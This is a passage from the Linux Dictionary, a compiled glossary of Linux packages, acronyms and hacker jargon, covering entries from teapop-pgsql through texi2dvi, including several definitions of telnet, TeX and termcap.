

get username/password from mysql, PostgreSQL, .htpasswd files, system password db... LDAP coming RSN) \* APOP \* mbox and Maildir−style spools \* Use of X−UIDL headers \* Ignoring UW−IMAPD control mails \* Running from inetd or standalone \* Various possible POP−before−SMTP methods if you know what you're doing. The binary in this package includes support for database authentication using mysql. Use the teapop package if you do not need database authentication at all, or the teapop−pgsql package if you need to use PostgreSQL database

authentication. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *teapop−pgsql*

Powerful and flexible RFC−compliant POP3 server Teapop is a POP−3 server (compliant with RFC1939 and RFC2449) which supports: \* Virtual hosting ("VPOP") \* Flexible authentication (can get username/password from mysql, PostgreSQL, .htpasswd files, system password db... LDAP coming RSN) \* APOP \* mbox and Maildir−style spools \* Use of X−UIDL headers \* Ignoring UW−IMAPD control mails \* Running from inetd or standalone \* Various possible POP–before–SMTP methods if you know what you're doing. The binary in this package includes support for database authentication using PostgreSQL. Use the teapop package if you do not need database authentication at all, or the teapop−mysql package if you need to use mysql database authentication. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TEC*

Text Encoding Converter (Apple) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TechLinux*

Tech Ltda Computer science launched TechLinux 2.0 on July 16, 2001. This general purpose Linux OS is entirely in Brazilian Portuguese. From LWN Distribution List [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TECO*

Tape / Text Editor and COrrector (MIT) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *ted*

Graphical RTF (Rich Text Format) editor, lesstif version An editor designed for compatibility with popular MS−Windows applications that use the .rtf format, such as Word and Wordpad. Files created by Ted should be accepted as legal .rtf files. Compatibility the other way is more difficult to achieve, but Ted will ignore unsupported formatting. Ted supports font properties such as bold, italic and underline, in−line bitmap pictures, postscript printing, tables, and symbols. It can save documents in HTML format, and comes with built−in spell checking. Ted acts as a MIME handler for the application/rtf MIME type. This version of ted depends on the lesstif libraries. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *ted−common*

common files used by ted and ted−gtk Docs and such for the Graphical RTF editor, ted. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TEDAX*

TExt DAta eXchange [protocol] (MacOS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *teddy*

cuddly teddy bear for your X Windows desktop. From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TEDIS*

Trade Electronic Data Interchange Systems (EDI, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tee*

n., vt. [Purdue] A carbon copy of an electronic transmission. "Oh, you're sending him the bits to that? Slap on a tee for me." From the Unix command tee(1), itself named after a pipe fitting (see plumbing). Can also mean `save one for me', as in "Tee a slice for me!" Also spelled `T'. From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tee*

read from standard input and write to standard output and files From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*teg*

Turn based strategy game. Tenis Empanadas Graciela is a clone of Plan Tactico y Estratigico de la Guerra, based on Risk. Teg is a multiplayer game (it can be played across the internet) and it comes with a server, a GNOME client and a robot. It has support for GGZ Gaming Zone and IPv6. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TEI*

Text Encoding Initiative [application] (SGML) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *teknap*

Napster client based on BitchX This package lets avid Napster users remain comfortably ensconced in the BitchX interface we all know and love. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

## *tela*

interactive tensor language Tela (pronounced teh−lah) is an interactive numerical computing package primarily targeted for prototyping numerical simulations. It is, however, also a general purpose programming language similar to C but with features derived from Pascal as well as other interactive systems such as Matlab. Tela is not a Matlab clone. Many of Tela's features are more powerful than in Matlab; on the other hand Tela's linear algebra routines are not as sophisticated as those in Matlab. Web page: http://www.geo.fmi.fi/prog/tela.html From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TELAS*

TELephony Application System (CTI, SNI) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telecommunication*

The science of information transport using wire, radio, optical, or electromagnetic channels to transmit receive signals for voice or data communications using electrical means. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Teleconferencing*

Interactive communication among people at two or more locations using telecommunications. From Glossary of Distance Education and Internet Terminology

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telegnome*

A graphical teletext viewer TeleGNOME is a program to display teletext pages over the internet. As of this moment, the teletext feeds from the Netherlands, Hungary, Denmark, Finland, Turkey, Armenia, and the Czech Republic are known to work. The program is kept quite simple, but it is very useful, hopefully. Never load up that large slow web browser to view the teletext pages, just use this nifty little piece of software. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *teletype (TTY) display*

A method of displaying characters on a monitor in which characters are generated and lent, one by one, to the video display; as the characters are received, the screen fills, line by line. When full, the screen scrolls up to accommodate the new lines of characters appearing at the bottom of the screen. Teletype display mode should be familiar to DOS users. DOS uses a teletype display for accepting commands and displaying messages. See character−mapped display. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TELEVAS*

Telephony Value Added Services (WAP), "TeleVAS" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telinit*

process control initialization From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TELIS*

TEileLogistik−InformationsSystem (MBAG) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TELNET*

/tel'net/ vt. (also commonly lowercased as `telnet') To communicate with another Internet host using the TELNET (RFC 854) protocol (usually using a program of the same name). TOPS−10 people used the word IMPCOM, since that was the program name for them. Sometimes abbreviated to TN /T−N/. "I usually TN over to SAIL just to read the AP News." From Jargon Dictionary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

A communications protocol for connecting to other computers locally or across the Internet, telnet is available as a Unix command. From KADOWKEV [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

A network protocol that provides a remote command−line shell. Telnet was created in the early 1970s, and is still widely used (as of early 2000). The most common uses of Telnet are to remotely login to UNIX systems. It is also widely used to obtain a command−prompt on network equipment such as routers and switches. Misconception: The word Telnet is the name of both the protocol as well as the client−program that uses the protocol. This client program is built into most systems. Using the Telnet program, you can open up a raw TCP connection to any port on the target computer in order to interact directly with text−based protocols. Thus, when we talk about telnetting to a certain port, we usually are talking about simply opening a raw connection. Indeed, we may be referring to a case where neither the Telnet program nor protocol are being used, such as using netcat to port 80. Example: Telnet to your local SMTP using a command that looks like telnet smtp.example.com 25. The first parameter should be your own mail server, whereas the second parameter indicates which port to connect to (other than the default port 23). Now type in the text as you see it below: [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

An Internet protocol that enables Internet users to log on to another computer linked to the Internet, including those that cannot directly communicate with the internet's TCP/IP protocols. Telnet establishes a "plain vanilla" computer terminal called a network virtual terminal. This capability is frequently used to enable communications with bulletin boards systems (BBSs) and mainframe computers. For example, you will often see hyperlinks so Telnet sessions while browsing the World Wide Web (WWW). If you click such a hyperlink, your browser starts a Telnet helper program, and you see a text−only command window. In this window, you type commands and see the remote system's responses. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

It allows users to access computers and their data at thousands of places around the world, most often at libraries, universities, and government agencies. From Glossary of Distance Education and Internet Terminolog[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Telnet*

Protocol for interactive terminal access to remote machines. Telnet communications are unencrypted and provide no security from network interception. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TELNET*

TELephone NETwork (Unix, Internet, RFC 854) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telnet*

Telnet is a popular protocol for logging into remote systems over the Internet. The telnet package provides a command line telnet client. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

The command and program used to login from one Internet site to another. The telnet command/program gets you to the login: prompt of another host. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telnet*

The telnet client. The telnet command is used for interactive communication with another host using the TELNET protocol. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Telnet*

This program enables connection to foreign or remote host computers, (usually mainframes) and provides access information on them. From Faculty−of−Education [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telnet−client−krb5*

Telnet is a popular protocol for logging into remote systems over the Internet. The telnet package provides a command line telnet client. Install the telnet package if you want to telnet to remote machines. This version supports kerberos authentication. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *telnet−ssl*

The telnet client with SSL encryption support. The telnet command is used for interactive communication with another host using the TELNET protocol. SSL telnet(d) replaces normal telnet(d) using SSL authentication and encryption. It interoperates with normal telnet(d) in both directions. It checks if the other side is also talking SSL, if not it falls back to normal telnet protocol. Advantages over normal telnet(d): Your passwords and the data you send will not go in cleartext over the line. Nobody can get it with tcpdump or similar tools. With SSLtelnet you can also connect to https−server like https://www.netscape.com. Just do 'telnet www.netscape.com 443' From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *telnet.netkit*

user interface to the TELNET protocol From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TELNETD*

TELephone NETwork DAEMON (Unix, TELNET, DAEMON) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *telnetd*

The telnet server. The in.telnetd program is a server which supports the DARPA telnet interactive communication protocol. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *telnetd−ssl*

The telnet server with SSL encryption support. The in.telnetd program is a server which supports the DARPA telnet interactive communication protocol. SSL telnet(d) replaces normal telnet(d) using SSL authentication and encryption. It interoperates with normal telnet(d) in both directions. It checks if the other side is also talking SSL, if not it falls back to normal telnet protocol. Advantages over normal telnet(d): Your passwords and the data you send will not go in cleartext over the line. Nobody can get it with tcpdump or similar tools. With SSLtelnet you can also connect to https−server like https://www.netscape.com. Just do 'telnet www.netscape.com 443' From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tempfile*

create a temporary file in a safe manner From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Template*

In a program, a document or worksheet that includes the text or formulas needed to create standardized documents. The template can be used to automate the creation of these documents in the

future. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *template−new*

A template system template−new is called new by upstream author. It is especially useful in conjunction with a simple text editor such as vi. The user maintains templates which may contain format strings. At run time, new replaces the format strings in a template with appropriate values to create a new file. This amounts to creation of new files from templates by issuing a command like: new file.C It comes with a large set of predefined templates. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *TEN*

TransEuropean Networks (network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tendra*

A C and C++ compiler and checker using TDF/ANDF. TenDRA is a free C/C++ compiler built around the TDF/ANDF format which provides strict conformance checks for a range of APIs. Among those currently supported are ANSI and ISO C, POSIX 1 & 2, System V, Unix95, XPG3 and XPG4. C++ support is extremely limited in this release. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Terabyte*

1000 gigabytes. From Matiss[e http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *teraflop club*

/te'r\*−flop kluhb/ n. [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TERENA*

Trans−European Research and Education Networking Association (org., Netherlands, Europe) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TERMCAP*

TERMinal CAPability (Unix) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *termcap*

The termcap package provides the /etc/termcap file. /etc/termcap is a database which defines the capabilities of various terminals and terminal emulators. Certain programs use the /etc/termcap file to access various features of terminals (the bell, colors, and graphics, etc.). From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *termcap−compat*

Compatibility package for old termcap−based programs. The termcap−compat package provides the libtermcap.so.2 and /etc/termcap files which are required to run non−Debian, binary−only termcap−based programs. Since libc6−based programs are hopefully "modern" enough to be linked with ncurses (or slang), this package only provides a libc5−based libtermcap library. You do not need to install this package to run Debian−packaged programs since Debian GNU/Linux uses terminfo and not termcap. You need this package if a program (that you cannot recompile) fails to run with the error message "...: can't load library 'libtermcap.so.2'" or complains about a missing /etc/termcap file. The termcap−compat package isn't meant to be used to compile programs therefore it doesn't provide all the necessary files for compilation. If you want to compile a program that claims to need termcap, why not try ncurses's termcap emulation instead? It's as simple as linking with ncurses instead of libtermcap (i.e. replace the '−ltermcap' with '−lncurses' in the makefile). Ncurses' termcap emulation routines translate terminfo entries to termcap entries on the fly, so you don't even need an /etc/termcap file. This package provides: libtermcap.so shared library, version 2.0.8 termcap database, version 10.2.7 From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Terminal*

A device that allows you to send commands to a computer somewhere else. At a minimum, this usually means a keyboard and a display screen and some simple circuitry. Usually you will use terminal software in a personal computer − the software pretends to be (emulates) a physical terminal

and allows you to type commands to a computer somewhere else. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Terminal emulation*

The use of a communications progam to transform a computer into a terminal for the purpose of data communication. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *terminal emulator*

program that allows a computer to act like a (particular brand of) terminal, e.g. a vt−100. The computer thus appears as a terminal to the host computer and accepts the same escape sequences for functions such as cursor positioning and clearing the screen. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *Terminal Server*

A special purpose computer that has places to plug in many modemson one side, and a connection to a LAN or host machine onthe other side. Thus the terminal server does the work of answering thecalls and passes the connections on to the appropriate node. Mostterminal servers can provide PPP or SLIP services if connectedto the Internet. From Matisse

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *terminal window*

Application screen for typing system commands. See shell prompt. From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TERMINFO*

TERMinal INFOrmation (Unix) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *termwrap*

terminal wrapper From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *terraform*

A height field manipulation program Allows you to create a fractal terrain (also called a height field) and transform it using a number of algorithms. It is meant to be a tool for those who want to generate digital terrain models for use in raytracing or other simulations. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TES*

Technology Enabled Marketing From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TESS*

The Exponential Security System (RFC 1824) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *test*

check file types and compare values From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *test*

n. 1. Real users bashing on a prototype long enough to get thoroughly acquainted with it, with careful monitoring and followup of the results. 2. Some bored random user trying a couple of the simpler features with a developer looking over his or her shoulder, ready to pounce on mistakes. Judging by the quality of most software, the second definition is far more prevalent. See also demo. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *testparm*

check an smb.conf configuration file for internal correctness From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *testprns*

check printer name for validity with smbd From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tetex*

TeTeX is an implementation of TeX for Linux or UNIX systems. TeX takes a text file and a set of formatting commands as input and creates a typesetter−independent .dvi (DeVice Independent) file as output. Usually, TeX is used in conjunction with a higher level formatting package like LaTeX or PlainTeX, since TeX by itself is not very user−friendly.Install tetex if you want to use the TeX text formatting system. If you are installing tetex, you will also need to install tetex−afm (aPostScript(TM) font converter for TeX), tetex−dvilj (for converting.dvi files to HP PCL format for printing on HP and HP compatible printers), tetex−dvips (for converting .dvi files to PostScript format for printing on PostScript printers), tetex−latex (a higher level formatting package which provides an easier−to−use interface for TeX), and tetex−xdvi (for previewing .dvi files in X). Unless you are anexpert at using TeX, you should also install the tetex−doc package, which includes the documentation for TeX. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tethereal*

Network traffic analyzer (console) Ethereal is a network traffic analyzer, or "sniffer", for Unix and Unix−like operating systems. A sniffer is a tool used to capture packets off the wire. Ethereal decodes numerous protocols (too many to list). This package provides the console version of ethereal, named "tethereal". From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tetradraw*

ANSI drawing and viewing utility. tetradraw is an easy to use drawing utility that gives you an ease access to the high characters like smileys, card signs and the well known single and double frame line characters but much more. Also the changing of foreground and background colors is not hard to do. tetraview is the viewer for such produced images. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *TeX*

/tekh/ n. An extremely powerful macro−based text formatter written by Donald E. Knuth, very popular in the computer−science community (it is good enough to have displaced Unix troff, the other favored formatter, even at many Unix installations). TeX fans insist on the correct (guttural) pronunciation, and the correct spelling (all caps, squished together, with the E depressed below the baseline; the mixed−case `TeX' is considered an acceptable kluge on ASCII−only devices). Fans like to proliferate names from the word `TeX' −− such as TeXnician (TeX user), TeXhacker (TeX programmer), TeXmaster (competent TeX programmer), TeXhax, and TeXnique. See also CrApTeX. Knuth began TeX because he had become annoyed at the declining quality of the typesetting in volumes I−III of his monumental "Art of Computer Programming" (see Knuth, also bible). In a manifestation of the typical hackish urge to solve the problem at hand once and for all, he began to design his own typesetting language. He thought he would finish it on his sabbatical in 1978; he was wrong by only about 8 years. The language was finally frozen around 1985, but volume IV of "The Art of Computer Programming" is not expected to appear until 2002. The impact and influence of TeX's design has been such that nobody minds this very much. Many grand hackish projects have started as a bit of toolsmithing on the way to something else; Knuth's diversion was simply on a grander scale than most. TeX has also been a noteworthy example of free, shared, but high−quality software. Knuth offers a monetary awards to anyone who found and reported bugs dating from before the 1989 code freeze; as the years wore on and the few remaining bugs were fixed (and new ones even harder to find), the bribe went up. Though well−written, TeX is so large (and so full of cutting edge technique) that it is said to have unearthed at least one bug in every Pascal system it has been compiled with. From Jargon Dictionar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TeX*

A popular macro−based text formatter. The basis for other such formatters, including LaTeX and teTeX. From I−glos[s http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*TeX*

An extremely powerful macro−based text formatter written by Donald E. Knuth, very popular in the computer−science community (it is good enough to have displaced Unix troff, the other favored formatter, even at many Unix installations). From Linux Guide @FirstLinux

### [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*tex*

text formatting and typesetting From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tex−chess*

Chess fonts for TeX/LaTeX. Piet Tutelaers' chess fonts for TeX/LaTeX. The included style file allows one to typesets moves, games and diagrams. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *tex−guy*

miscellaneous utilities using DVIlib This package contains several utilities useful for dealing with TeX DVI files. dvi2misc generates PostScript, PGM or images for EPSON ESC/Page and Ricoh RPDL printers from a TeX DVI. It can be used as an DVI driver for those printers. dvifontlist displays a list of fonts used in a DVI file, while dvispecials displays a list of 'special' commands in a DVI file. dvipages shows the number of pages in a DVI file. xgdvi, spawx11 and spawg has been separated since they depend on X and/or GTK+ libraries. This is a part of the TeX−Guy distribution. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *tex4ht*

LaTeX and TeX for Hypertext (HTML) TeX4ht is a highly configurable TeX−based authoring system for producing hypertext. It interacts with TeX−based applications through style files and postprocessors, leaving the processing of the source files to the native TeX compiler. Consequently, TeX4ht can handle the features of TeX−based systems in general, and of LaTeX in particular. TeX4ht can be used both for authoring HTML using TeX/LaTeX input files, or for converting existing TeX input files (in any format) into HTML, with (usually) only minor modifications. You will need imagemagick suite of programs to convert from graphics in DVI files, as output by TeX (via postscript) to GIF, PNG or JPEG files. Alternatively, you could use ghostscript and programs from the netpbm package after adjusting TeX4ht's configuration. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texconfig*

configures teTeX From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *texdoc*

Utility to maintain TeX format files From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texdoctk*

GUI for easier access of TeX package and program documentations texdoctk is a GUI for easier access of a large part of the vast amount of package and program documentations and tutorials for TeX and its different derivatives (mainly LaTeX). From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *TEXEL*

TEXture ELement From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *texexec*

ConTeXt and PDF auxiliary program and batch processor From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

### *texhash*

create ls−R databases From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *texi2dvi*

